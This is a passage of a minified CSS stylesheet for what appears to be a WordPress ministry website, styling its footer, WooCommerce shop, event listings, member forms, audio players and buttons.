h3{font-size:14px;font-weight:700;text-transform:uppercase;color:#2584ac;float:left;padding-right:10px;margin-top:20px}.footer-column hr{margin:-18px 0 20px;border-top:1px solid #747578}.footer-column p{font-size:16px;line-height:22px}.footer-column ul{margin:0;padding:0;list-style-type:none}.footer-column li a{color:#636364;font-size:16px;line-height:22px}.footer-column li a:before{content:"\00bb";padding:0 13px 0 5px;color:#636364}.footer-column li a:hover:before{color:#2584ac}.footer-column li a:hover{color:#2584ac}footer .social .icon{float:left;width:30px;height:30px;margin-right:5px}footer .social .icon a i.facebook{background-image:url(../img/social/square/facebook.png)}footer .social .icon a i.twitter{background-image:url(../img/social/square/twitter.png)}footer .social .icon a i.vimeo{background-image:url(../img/social/square/vimeo.png)}footer .social .icon a i.soundcloud{background-image:url(../img/social/square/soundcloud.png)}footer .social .icon a i.instagram{background-image:url(../img/social/square/instagram.png)}footer .social .icon a i.pinterest{background-image:url(../img/social/square/pinterest.png)}footer .social .icon a i.email{background-image:url(../img/social/square/email.png)}form.footer-newsletter input{float:left;width:100%;background-color:#fff;border:1px solid #d1d1d1;box-shadow:1px 1px 5px rgba(0, 0, 0, .22) inset;font-size:14px;color:#636364;text-align:left;padding:8px 15px 7px;font-weight:400;outline:none}form.footer-newsletter input.name{width:50%}form.footer-newsletter input[type="submit"]{background-color:#2584ac;color:#fff;box-shadow:none;font-size:13px;font-weight:600;text-transform:uppercase;text-align:center}.message{display:none}#copyright-info{float:left;width:100%;border-top:2px solid #747578;padding-top:5px;margin-top:40px}#copyright-info p{font-size:12px;font-weight:500;letter-spacing:0}#copyright-info .left{float:left}#copyright-info .right{float:right}@media only screen and (min-width:1001px) and (max-width:1250px){.home-box .icon{margin:34px auto 0;width:102px}.home-box .title h3{padding:6px 0 6px 16px}.home-box .description{background-color:rgba(0, 0, 0, .4);height:113px;padding:20px 14px 0}}@media (max-width:1119px){#page-banner .shadow{background-size:100%}}@media (max-width:1000px){.df-menu li.home-button{display:none}.df-menu li{padding:0 5px}.df-menu li a{font-size:16px}.df-menu .dd .dd-top{padding:0 25px}.df-menu .dd .dd-bottom .phase p{height:112px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:12px}.swiper-slide .top-content h2{font-size:75px}.swiper-slide .top-content h2 span.smaller{font-size:35.5px}.swiper-slide .bottom-content{bottom:5px}.swiper-slide .bottom-content .right p{font-size:22px;max-width:245px;margin-bottom:20px}.swiper-slide .bottom-content a.white-button{font-size:16px}.swiper-slide .bottom-content a.white-button span{font-size:36px;font-weight:100;position:relative;top:3.5px}.home-box{width:50%}#page-banner .shadow h1{font-size:40px}.profile .left{max-width:207px}.profile .right{width:calc(100% - 207px);padding-left:30px}.profile .right h3{margin:0}section.separate.roundtables{padding-left:0}section.separate.roundtables .col-md-4{text-align:center}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:50%;margin:25px 25% 45px;padding:15px 0}.smaller-form{width:100%;margin:41px 0 0}section.separate.roundtables2 .blue-fill-button{width:60% !important}section.separate.roundtables3 .newsletter{margin-top:40px;float:left}.schedule-left{width:calc(100% - 300px)}.schedule-right{max-width:280px}.events-button{font-size:16px}.sidebar.newsletter-sidebar{display:none}.donate-left{width:100%}.donate-right{width:100%;margin-top:45px}.contact-left{width:calc(100% - 220px);float:left;padding-left:0}.contact-right{width:220px}.footer-container{padding:0 40px}}@media (max-width:767px){.slicknav_menu{display:block}.df-menu{display:none}.logo{margin:16px 0}.social.header{top:36px;right:26px;max-width:125px}#page-banner{margin-bottom:16px}}@media (max-width:567px){h3{font-size:22px}.logo{margin:16px 0 16px 5px}.social.header,.slicknav_menu .slicknav_menutxt{display:none}.social.header.inside-mobile-nav{display:block}.df-logo{font-size:40px}.slicknav_btn{margin:24px 16px -65px}.slicknav_menu .slicknav_icon-bar{width:1.325em;height:0.165em}.slicknav_nav{padding-top:66px}#page-banner{margin-bottom:0;overflow:hidden;height:120px}#page-banner img{position:relative;z-index:0;height:100%;max-width:inherit}#page-banner .shadow h1{font-size:30px;left:20px;bottom:0}.disciple-making-slide .df-logo{font-size:30px}.swiper-slide .top-content h2{font-size:35px;line-height:21px}.swiper-slide .top-content h2 span.smaller{font-size:16.6px}.swiper-slide .bottom-content .left{float:none;position:relative;right:19px;top:-44px}.swiper-slide .bottom-content .right{float:none;position:relative;right:9px}.swiper-slide .bottom-content .right p{font-size:21px;max-width:245px;margin-bottom:20px;text-align:center;margin:52px 0 20px}.page-content{text-align:justify}.page-content ul,.page-content h1,.page-content h2,.page-content h3{text-align:left}.home-h1{font-size:40px;margin:50px 0 0}h3.subcaption{font-size:16px;line-height:22px;margin:-2px 0 28px}.home-box{width:100%}.page-content h2.line{margin-bottom:-14px;font-size:26px}.page-content hr{margin-bottom:26px}.profile{margin:10px 0 48px}.profile .left{max-width:100%;text-align:center;margin-bottom:30px}.profile .right{width:100%;padding-left:0}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:80%;margin:25px 10% 45px}section.separate.roundtables2 .blue-fill-button{width:85% !important}.open-form{padding:6%}.normal-form .form-group{width:100%;margin:0 0 8px}.event{height:132px}.event-title{width:100%;height:100%}.event h2{position:relative;left:inherit;bottom:inherit;text-align:center;font-size:26px;margin:15px 0 0}#communities .event h2{line-height:22px;margin-top:4px}.event-bk{width:100%;height:100%;background-size:cover}.event a.white-button{right:calc(50% - 140px);bottom:14px}.events-menu li{padding:0 !important;width:33%;text-align:center}.tab-content{padding:0 6%}.event-schedule{padding:0 10px}.schedule-left{width:100%}.schedule-right{max-width:100%}.events-form .form-group{margin:0 0 8px;width:100%}.events-form .full-width{width:100%}.events-button{float:left;position:relative;bottom:inherit;right:inherit;width:70%}.book{width:100%;margin:55px 0 5px}.give-me-space{margin-top:20px}.contact-left{width:100%;padding:0}.sidebar.contact-sidebar{width:100%;margin-top:40px}.footer-column{width:100%;margin-right:0}.footer-column ul{margin:0 0 22px}#copyright-info .left,#copyright-info .right{width:100%;text-align:center}}@media (max-width:413px){#page-banner .shadow h1{font-size:26px;left:16px;bottom:-4px}.page-content h2.line{font-size:22px}#copyright-info .left,#copyright-info .right{width:83%;text-align:center;float:none;margin:0 auto}#copyright-info p{line-height:20px}}@media (max-width:374px){.swiper-slide .bottom-content .left{right:2px}.swiper-slide .bottom-content a.white-button{font-size:14px}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:100%;margin:25px 0 45px}section.separate.roundtables2 .blue-fill-button{width:80% !important;padding:14px 0}section.separate{margin:20px 0}#page-banner .shadow h1{font-size:24px}}.hamburger{padding:6px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:focus{outline:none}.hamburger-box{width:30px;height:20px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:100%;height:3px;background-color:#4c4c4c;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic .hamburger-inner::after{top:16px;transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0, 10px, 0) rotate(135deg);transition-delay:0.075s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner::after{transform:translate3d(0, -16.5px, 0) rotate(-270deg);transition-delay:0.075s}.page-template-_digital_partners form p,.page-template-_digital_member_request form p{margin-bottom:5px}.page-template-_digital_partners form label,.page-template-_digital_member_request form label{display:inline-block;margin-bottom:0.5rem;width:100%;font-size:14px;color:#222;font-weight:600;letter-spacing:0.3px}.page-template-_digital_partners form .wpcf7-form-control-wrap,.page-template-_digital_member_request form .wpcf7-form-control-wrap{width:100%}.page-template-_digital_partners form input[type=text],.page-template-_digital_member_request form input[type=text],.page-template-_digital_partners form input[type=email],.page-template-_digital_member_request form input[type=email],.page-template-_digital_partners form input[type=tel],.page-template-_digital_member_request form input[type=tel],.page-template-_digital_partners form input[type=number],.page-template-_digital_member_request form input[type=number],.page-template-_digital_partners form input[type=password],.page-template-_digital_member_request form input[type=password]{width:100%;padding:9px 15px;font-size:18px;font-weight:400;border:1px solid #ccc;box-shadow:none;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.page-template-_digital_partners form input[type=text]:focus,.page-template-_digital_member_request form input[type=text]:focus,.page-template-_digital_partners form input[type=email]:focus,.page-template-_digital_member_request form input[type=email]:focus,.page-template-_digital_partners form input[type=tel]:focus,.page-template-_digital_member_request form input[type=tel]:focus,.page-template-_digital_partners form input[type=number]:focus,.page-template-_digital_member_request form input[type=number]:focus,.page-template-_digital_partners form input[type=password]:focus,.page-template-_digital_member_request form input[type=password]:focus{border:1px solid #0089db}.page-template-_digital_partners form .login-remember #rememberme,.page-template-_digital_member_request form .login-remember #rememberme{margin-right:5px}.page-template-_digital_partners form input[type=submit],.page-template-_digital_member_request form input[type=submit]{color:#fff;border:none;margin-top:0.5rem}.page-template-_digital_partners form input[type=submit]:before,.page-template-_digital_member_request form input[type=submit]:before{content:none}.page-template-_digital_partners form#loginform label,.page-template-_digital_member_request form#loginform label{margin-bottom:-2px;position:relative;top:-2px}.page-template-_digital_partners .grey-box,.page-template-_digital_member_request .grey-box{background-color:#f7f7f7;padding:40px 40px 20px;border:1px solid #ccc}.page-template-_digital_partners button,.page-template-_digital_member_request button{border:none}.page-template-_digital_partners .member-status,.page-template-_digital_member_request .member-status{font-size:20px;letter-spacing:0.2px;font-weight:500}.page-template-_digital_partners .member-status.active,.page-template-_digital_member_request .member-status.active{color:#13a033}.page-template-_digital_partners .member-status.pending,.page-template-_digital_member_request .member-status.pending{color:#d6be07}.page-template-_digital_partners .member-status.expired,.page-template-_digital_member_request .member-status.expired{color:#d60707}.page-template-_digital_partners .member-status .fa,.page-template-_digital_member_request .member-status .fa,.page-template-_digital_partners .member-status .far,.page-template-_digital_member_request .member-status .far{font-size:24px;position:relative;top:2px;margin-right:4px}.page-template-_digital_partners .member-link,.page-template-_digital_member_request .member-link{font-size:16px;letter-spacing:0.1px;display:block;line-height:1.3}.page-template-_digital_partners .remove-member,.page-template-_digital_member_request .remove-member{color:#ef4e4e;display:block;margin-top:2px;font-size:12px}.partner-only,.member-only{display:none !important}#digital-library .download{background-color:#f9f9f9;padding:25px;border:1px solid #ddd;border-radius:6px}#digital-library .download .content{font-size:0.9em}#digital-library .download .content p{line-height:1.4}table{width:100%}@media all and (max-width:575px){.logo{margin:20px 0 10px 25px;text-align:left}}.ccb-donate{border:none;float:left;width:100%;height:840px}.ccb-form{border:none;width:100%;max-width:640px;display:inherit;margin:0 auto;height:365px}.main{min-height:400px !important}.home .fluid-width-video-wrapper{width:100%;position:relative;padding:0;margin:0 auto;height:0;display:table-row}.header-line{margin:10px auto 60px}.header-line.less-space{margin-bottom:40px}.no-banner{font-weight:300;margin-bottom:40px}.divider-w{display:none}.single-product .divider-w{display:block}.navbar-cart.df-cart{width:inherit;height:inherit;margin-left:0;padding-left:0;position:relative;top:-12px}.df-cart .navbar-cart-inner .icon-basket{color:#666;font-size:20px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-cart .navbar-cart-inner:hover .icon-basket{color:#2584ac}.df-cart .navbar-cart-inner .cart-item-number{top:19px;left:18px;font-size:12px}.shop-with-sidebar{float:left !important;padding:0;width:70%}@media all and (max-width:767px){.shop-with-sidebar{width:100%}}.sidebar-shop{padding:0 !important;float:right;background-color:transparent}.sidebar.sidebar-shop h3{margin-top:9px}.shop-with-sidebar ul.products li.product{width:33.2%;padding:0 3%}.widget_shopping_cart .product_list_widget{margin-bottom:0;padding-left:0}.woocommerce-mini-cart-item.mini_cart_item a{color:#222;font-size:14px}.woocommerce-mini-cart-item.mini_cart_item a img{font-size:20px;border-radius:3px}.product_list_widget li .quantity{margin-top:7px !important;font-size:13px !important}.product_list_widget .amount{font-size:15px !important}.sidebar.sidebar-shop .widget{background-color:#fffffd;padding:1.618em;box-shadow:0 1px 1px rgba(0, 0, 0, .15);font-family:"Lato", sans-serif;border-top:1px dotted rgba(0, 0, 0, .025);border-bottom:1px dotted rgba(0, 0, 0, .025);float:left;width:100%;margin:0 0 30px}.woocommerce-product-search{position:relative}.widget_shopping_cart .woocommerce-mini-cart-item.mini_cart_item{line-height:16px}.widget_shopping_cart p.total{padding:18px 0 !important;border-bottom:1px dotted rgba(0, 0, 0, 0.1) !important}.woocommerce-mini-cart__buttons.buttons{margin-top:20px !important}.widget_shopping_cart_content .buttons a{float:left !important;width:100% !important;margin-bottom:5px !important;padding:13px 0 !important;background:transparent !important;border:1px solid #2584ac !important;color:#2584ac !important}.widget_shopping_cart_content .buttons a:hover{background:#2584ac !important;color:#fff !important}.widget_shopping_cart_content .buttons a.checkout{color:#fff !important;background:#555 !important;border:none !important}.widget_shopping_cart .product_list_widget li a.remove{font-size:16px;color:#d9534f;font-weight:600;top:40% !important}.woocommerce-product-search label{display:none}.sidebar-shop .widget_product_search input[type=search]{width:100%;font-weight:300;padding:6px 42px 6px 12px !important;margin-bottom:0 !important}.search-icon{position:absolute;top:10px;border:none !important;background:none !important;right:12px;font-size:12px !important;color:#636364 !important;padding:0 !important}.sidebar-shop .widget_product_search input[type=search]:focus,.search-icon:focus{outline:none}.sidebar-shop .widget_product_search input[type=search]:focus{border-color:#2584ac}.single-product div.product .images{width:43% !important}@media all and (max-width:575px){.single-product div.product .images{width:100% !important;margin-bottom:0 !important}}.single-product div.product .summary{width:52% !important;float:left !important;padding:0 0 0 15px !important}@media all and (max-width:575px){.single-product div.product .summary{width:100% !important}}.single-product .product_title{margin:0 0 12px !important}.single-product .woocommerce-product-details__short-description p{line-height:24px}.single-product .price{font-size:1.387em;font-family:"Lato", sans-serif;font-weight:100;display:inline-flex}.woocommerce.single-product .price ins .amount{margin-left:15px}.single-product div.product form.cart{padding:0 0 1.2em 0 !important}.single-product div.product form.cart .quantity{width:22% !important}.single-product div.product form.cart .button{width:initial !important;padding:12px 20px !important;float:left !important}.wc-memberships-member-discount-message{display:none}.single-product div.product .woocommerce-tabs{clear:none !important;width:70%}@media all and (max-width:575px){.single-product div.product .woocommerce-tabs{width:100%}}.woocommerce-tabs ul.tabs{border:0 !important;box-shadow:0 1px 1px rgba(0, 0, 0, .1) !important;border-radius:2px !important;background-color:#fffffd !important}.woocommerce-tabs ul.tabs li a{padding:10px 30px !important;color:#2584ac !important;line-height:2.428571 !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:600 !important;border:0 !important;border-right:1px solid #f3f3f3 !important}.woocommerce-tabs ul.tabs li.active a{border:none !important;border-right:1px solid #f3f3f3 !important;background-color:transparent !important}.woocommerce-tabs ul.tabs li.active a{color:#999 !important}.woocommerce-tabs ul.tabs li a:hover{background:none !important;color:#222 !important}.woocommerce-tabs ul.tabs li.active a:hover{color:inherit !important}.woocommerce-tabs .panel{background-color:transparent;border:none;border-radius:0;box-shadow:none}.woocommerce-tabs .panel h2{margin:10px 0 15px !important;padding:0 !important;font-size:1.618em !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:900 !important}.owl-carousel .owl-item img{max-height:270px;height:inherit}.prod-img-wrap{position:relative;height:290px;vertical-align:middle;display:table-cell}@media all and (max-width:1023px){.prod-img-wrap{height:inherit}}@media all and (max-width:1023px){.module-small-shop ul.products{padding-top:0 !important}}@media all and (max-width:767px){.woocommerce ul.products{margin:0 !important}}.scroll-up{position:fixed;bottom:28px;right:26px;width:35px;height:35px}.scroll-up a{background:#2584ac;color:#fff;width:100%;height:100%;float:left;font-size:28px;padding:0 0 0 3px;opacity:0.7;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.scroll-up a:hover{opacity:1}.single-product .product_title{text-transform:inherit !important;color:#444 !important;letter-spacing:-1px !important;font-weight:900}.sidebar .widget_product_categories{float:left;margin-top:12px;width:100%}.sidebar .widget_product_categories ul{margin:18px 0 0 10px}.sidebar .widget_product_categories ul li:before{top:0 !important;left:-4px !important}.woocommerce-breadcrumb{min-width:50%}.woocommerce-ordering{margin-bottom:30px !important}#wp-megamenu-item-833{margin-bottom:0}.wup-price-label{color:#2584ac;font-style:italic;padding:10px 0;float:left;width:100%;font-weight:bold}.available-from{padding-bottom:10px;float:left}.archive ul.products li.product img{display:none}.archive ul.products li.product img.wp-post-image{max-height:100%;max-width:100%;width:initial;text-align:center;vertical-align:middle;display:block}#ccb-events{float:left;width:100%}.ccb-event{float:left;width:100%;margin:30px 0;background-color:#fff;border:1px solid #eee;position:relative}.ccb-event .image{float:left;width:48%;opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}@media all and (max-width:1023px){.ccb-event .image{width:100%}}.ccb-event .image:hover{opacity:0.8}.ccb-event .content{float:left;width:52%;padding:40px 2.5% 45px}@media all and (max-width:1023px){.ccb-event .content{width:100%;padding:24px 4% 15px}}.ccb-event .content .view-event{margin-top:25px;text-align:right;position:absolute;right:0;bottom:-21px}@media all and (max-width:1023px){.ccb-event .content .view-event{text-align:left;position:inherit}}.ccb-event .content .view-event .primary-btn,.ccb-event .content .view-event .button-primary{padding:0.7rem 2rem}.ccb-event .content .date{font-size:15px;position:absolute;color:#fff;top:0;right:0px;padding:0 18px;font-weight:300;letter-spacing:0.3px}.ccb-event .content .date span{padding-right:4px}#ccb-event .image{width:100%;background:#333;text-align:center;padding:35px 0;margin-bottom:40px}#ccb-event .image .wrapper{width:100%;max-width:900px;margin:0 auto}#ccb-event .content{float:left;width:70%}#ccb-event .details{float:right;width:23%;background-color:#f9f9f9;padding:0 20px 20px;margin-top:25px}#ccb-event .details span{padding-right:6px}#ccb-event .details p{line-height:1.5}#ccb-event .details .when p{line-height:2}.breadcrumbs{margin-bottom:34px;font-size:14px}#contact-form iframe{border:none;width:100%;max-width:640px;height:600px}section.module{margin-top:20px}.post{background-color:#fff;border:1px solid #eee}.post .post-thumbnail img{opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post .post-thumbnail:hover img{opacity:0.8}.post .post-header,.post .post-entry{padding:0 3%}.post .post-header h2{margin:30px 0 2px}.post .post-header h2 a,.post-header h1{color:#333}.post .post-header h2 a:hover{color:#2584ac}.post-header .post-meta{font-size:16px;margin-bottom:20px}.post-header .post-meta .author{float:none;width:inherit;margin:0}.post .post-more{text-align:right;padding:14px 0}.sidebar{padding:0;background:none}.sidebar .widget{padding-bottom:1px}.sidebar ul{list-style-type:none;padding-left:0}.sidebar ul a{font-size:16px;color:#434346}.sidebar ul a:hover{color:#2584ac}.sidebar .widget.widget_search{border-bottom:1px solid #eee;padding:10px 0 25px;position:relative}.widget_search label{width:100%}.widget_search label .screen-reader-text{display:none}.widget_search input[type=search]{width:100%;font-size:16px;font-weight:300;padding:6px 42px 6px 12px !important;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;box-shadow:none;border:1px solid #e5e5e5;outline:none;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.widget_search input[type=search]:focus{border-color:#2584ac}.widget_search input[type=submit]{position:absolute;top:21px;border:none;background:none;right:15px;font-size:12px;background-image:url(../img/widget-search-icon.png);background-repeat:no-repeat;background-size:100%}.no-banner{text-align:center}.woocommerce-cart .no-banner,.woocommerce-checkout .no-banner,.woocommerce-account .no-banner{text-align:left}.woocommerce .form-row input[type="submit"]{height:inherit}ul#shipping_method{padding:0}ul#shipping_method li{position:relative;padding-left:20px}ul#shipping_method li input[type="radio"]{position:absolute;left:0}ul#shipping_method li .woocommerce-Price-amount.amount{font-weight:600;color:#2584ac}ul.products li.product,.single-product div.product{overflow:visible !important}.woocommerce ul.products li.product .onsale.wc-memberships-member-discount,.woocommerce span.onsale.wc-memberships-member-discount{right:inherit;margin-right:0;margin-left:-0.5em;left:calc(50% - 34px);top:-19px;text-align:center;padding:7px;width:82px;text-transform:uppercase;font-size:12px;line-height:12px;min-height:inherit;background-color:rgba(0, 0, 0, .7);border-radius:5px}.woocommerce span.onsale.wc-memberships-member-discount{left:7px;top:-12px}#payment .payment_methods li label{display:block;margin-top:2px}@media all and (max-width:1023px){.woocommerce ul.products li.product{clear:both !important;display:table !important;margin-bottom:80px !important}}.widget input:not([type=submit]),.widget textarea{width:100%;height:33px;padding:6px 12px;border:1px solid #eaeaea;border-radius:2px;color:#666;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}.form-control,#comments input,#comments textarea{height:33px;border:1px solid #eaeaea;border-radius:2px;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input,#comments textarea{width:100%;height:33px;height:auto;padding:5px;border:1px solid #eaeaea;border-radius:2px;text-shadow:none;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"],button[type="submit"]{width:auto;padding:8px 37px;border:none;border-radius:2px;color:#fff;background:rgba(17, 17, 17, 1);font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"]:hover,button[type="submit"]:hover{background:rgba(17, 17, 17, 0.8)}.form-control:focus{border-color:#cacaca}.input-lg,.form-horizontal .form-group-lg .form-control{height:43px;font-size:13px}.input-sm,.form-horizontal .form-group-sm .form-control{height:29px;font-size:10px}.btn{padding:8px 37px;border-radius:0;font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}*:focus{outline:0}.btn.btn-round{border-radius:2px}.btn.btn-circle{border-radius:30px}.btn.btn-w{color:#111;background:rgba(255, 255, 255, 0.8)}.btn.btn-w:hover,.btn.btn-w:focus{color:#111;background:rgba(255, 255, 255, 1)}.btn.btn-g{color:#111;background:#e5e5e5}.btn.btn-g:hover,.btn.btn-g:focus{color:#111;background:#d8d8d8}.btn.btn-border-w{border:1px solid rgba(255, 255, 255, 0.75);color:#fff;background:transparent}.btn.btn-border-w:hover,.btn.btn-border-w:focus{border-color:transparent;color:#111;background:#fff}.btn.btn-d{color:#fff;background:rgba(17, 17, 17, 0.8)}.btn.btn-d:hover,.btn.btn-d:focus{background:rgba(17, 17, 17, 1)}.btn.btn-b{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-b:hover,.btn.btn-b:focus{background:rgba(17, 17, 17, 0.8)}.btn-border-d{border:1px solid rgba(17, 17, 17, 1);color:#111;background:transparent}.btn.btn-border-d:hover,.btn.btn-border-d:focus{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-font-w{color:#fff;background:rgba(255, 255, 255, 0.8)}.btn.btn-font-w:hover{color:#111;background:#fff}.btn.btn-lg{padding:12px 45px;font-size:13px}.btn.btn-sm{padding:6px 25px;font-size:10px;letter-spacing:1px}.btn.btn-xs{padding:4px 19px;font-size:10px;letter-spacing:0}.progress{overflow:visible;height:4px}.progress-bar{position:relative}.progress-bar.pb-dark{background:#111}.progress-bar span{display:block;position:absolute;top:-24px;right:0;padding:4px 0;opacity:0;color:#111;font-size:12px;line-height:12px}.progress-bar span:after{display:inline-block;content:"%"}.tab-content .tab-pane{padding:20px 0}.panel-title{font-size:14px}.panel-heading a{display:block;position:relative}.panel-heading a:after{position:absolute;top:50%;right:0;margin-top:-7px;font-family:"FontAwesome";font-size:14px;line-height:1;content:"\f106"}.panel-heading a.collapsed:after{content:"\f107"}#latest-video{float:left;width:100%;margin-bottom:70px;padding:50px 2%;background-color:#f3f3f3}#videos{float:left;width:100%}.process{border-bottom:1px solid #ddd;float:left;width:100%;padding:60px 0}.process .process-image{text-align:center;max-width:100%}#processes .process:nth-last-of-type(1){border:none}.track{float:left;width:100%;height:100%;position:absolute;z-index:2;left:0px}.audio-file{float:left;width:100%;background-color:#fafafa;border:1px solid #eee;padding:9px 3%;margin:20px 0;display:flex}.audio-image{margin:15px 4% 0 0;flex:1}.audio-content{flex:4}@media all and (max-width:450px){.audio-file{display:block}.audio-image{margin:15px 0 0 0;text-align:center}}.audio-file .player{float:left;width:calc(100% - 130px);margin-top:7px}.audio-file .download{float:right;margin-top:13px}.audio-file .content{float:left;margin-top:15px}.jPlayer-container{display:none !important}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause{float:left}.jPlayer .controls .progress-block .progress{-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post{margin-bottom:40px}.post .post-thumbnail img{width:100%}.single .post-thumbnail img{width:100%;margin-bottom:16px}.cat-item.cat-item-11,.cat-item.cat-item-12{display:none}.partner-logo img{height:auto}img{height:inherit}.woocommerce-store-notice.demo_store{display:none !important}.imgSlide{position:relative;width:100%}.image{display:block;width:100%;height:auto}.overlay{position:absolute;bottom:100%;left:0;right:0;background-color:rgba(10, 10, 10, .7);overflow:hidden;width:100%;height:0;transition:0.5s ease}.imgSlide:hover .overlay{bottom:0;height:100%}.__text{color:white;font-size:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.post-thumbnail{height:45vh;overflow:hidden}.post-thumbnail img{width:100%;height:auto;display:block;margin-bottom:25px}.right-corder-container{position:fixed;right:0px}.right-corder-container .right-corder-container-button{width:35px;height:160px;line-height:12px;padding:8px;border:none;text-align:center;background-color:darkred;transition:all 300ms;box-shadow:2px 2px 5px rgba(0, 0, 0, );cursor:pointer}.right-corder-container .right-corder-container-button span{font-size:20px;writing-mode:tb-rl;color:white;position:absolute;left:10px;top:16px;font:normal}.right-corder-container .right-corder-container-button:hover{transition:all 400ms cubic-bezier(0.62, 0.1, 0.5, 1);width:50px;border-top-right-radius:5px;border-bottom-right-radius:5px}.right-corder-container .right-corder-container-button .long-text{transition:opacity 700ms;opacity:1;color:white;white-space:nowrap;font-size:0;width:0;margin:0}.right-corder-container .right-corder-container-button .long-text.show-long-text{transition:opacity 700ms, width 1ms linear 270ms, font-size 1ms linear 270ms;opacity:1;margin-top:2px;margin-left:65px;font-size:20px;width:auto;color:#fff}.gtitle{border:solid thin #ddd;text-align:center;padding:25px 20px}.post-thumbnail{max-height:45vh;overflow:hidden}.primary{color:#0089db !important}.secondary{color:#00c6c5 !important}.lightgrey{color:#c3c3c3 !important}.white{color:#fff !important}.semi-bold{font-weight:600}a{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#0089db}a:hover{color:#00c6c5}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.post-thumbnail{margin-bottom:2rem}.post .post-header h2 a,.post-header h1{font-size:32px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.post .post-header h2 a,.post-header h1{font-size:28px}}h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h2{font-size:24px}}h3{font-size:25px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h3{font-size:21px}}.primary-gradient,.primary-btn,.button-primary,.right-corder-container .right-corder-container-button,header#site-header .menu-main-menu-container ul#main-menu li ul:before{background:#0089db;background:-moz-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:-webkit-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:linear-gradient(45deg, #00c6c5 0%, #0089db 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00c6c5', endColorstr='#0089db',GradientType=1)}.primary-btn,.button-primary{font-size:18px;font-weight:600;text-align:center;letter-spacing:0.5px;color:#0089db;position:relative;padding:0.8rem 3rem;text-transform:uppercase;display:inline-block;white-space:inherit;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:before,.button-primary:before{content:'';position:absolute;left:2px;top:2px;width:calc(100% - 4px);height:calc(100% - 4px);background-color:#fff;opacity:1;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:hover,.button-primary:hover{color:#fff}.primary-btn:hover:before,.button-primary:hover:before{opacity:0}.primary-btn span,.button-primary span{position:relative;z-index:1}.primary-btn.white-btn,.button-primary.white-btn{background:transparent;color:#fff;border:2px solid #fff}.primary-btn.white-btn:before,.button-primary.white-btn:before{content:none}.primary-btn.white-btn:hover,.button-primary.white-btn:hover{color:#0089db;background:#fff}.primary-btn.stack,.button-primary.stack{font-size:25px;font-weight:700;padding:0.3rem 2rem}@media all and 